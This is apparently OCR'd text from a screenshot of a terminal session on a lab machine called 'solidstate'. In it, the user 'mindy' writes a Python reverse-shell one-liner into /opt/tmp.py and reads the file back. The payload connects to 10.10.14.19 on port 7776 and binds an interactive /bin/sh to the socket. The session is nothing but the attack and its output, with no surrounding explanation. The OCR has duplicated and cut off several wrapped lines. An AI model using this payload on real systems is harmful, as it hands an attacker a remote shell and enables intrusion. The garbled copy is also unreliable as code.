 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ echo 'import socket,
subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(
("10.10.14.19",7776)); os.dup2(s.fileno(),0);  os.dup2(s.fileno(),1); os.dup2
(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);' > /opt/tmp.py
process,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("1
0.10.14.19",7776)); os.dup2(s.fileno(),0);  os.dup2(s.fileno(),1); os.dup2(s.fil
(),2); p=subprocess.call(["/bin/sh","-i"]);' > /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cat /opt/tmp.y
cat /opt/tmp.y
cat: /opt/tmp.y: No such file or directory
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cat /opt/tmp.py
cat /opt/tmp.py
import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M); s.connect(("10.10.14.19",7776)); os.dup2(s.fileno(),0);  os.dup2(s.fileno
(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$